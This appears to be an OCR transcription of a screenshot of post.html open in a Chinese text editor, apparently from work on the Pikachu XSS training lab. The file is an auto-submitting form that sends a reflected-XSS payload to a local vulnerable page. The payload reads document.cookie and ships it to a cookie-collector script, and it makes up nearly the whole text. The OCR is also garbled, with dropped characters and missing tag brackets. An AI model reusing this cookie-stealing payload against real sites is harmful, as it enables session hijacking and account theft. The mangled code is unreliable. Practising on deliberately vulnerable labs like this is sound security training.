 post.html - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
5 document.getElementById("postsubmit").click();
6
7 /script>
8 /head>
9 body>
10 form method="post" action="http://127.0.0.1/pikachu/vul/xss/xsspost/xss_reflected_post.php">
11 <input id="xssr_in" type="text" name="message" value=
12 "<script>
13 ocument.location = 'http://127.0.0.1/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
14 </script>"
15 />
16 <input id="postsubmit" type="submit" name="submit" value="submit" />
17 /form>
18 /body>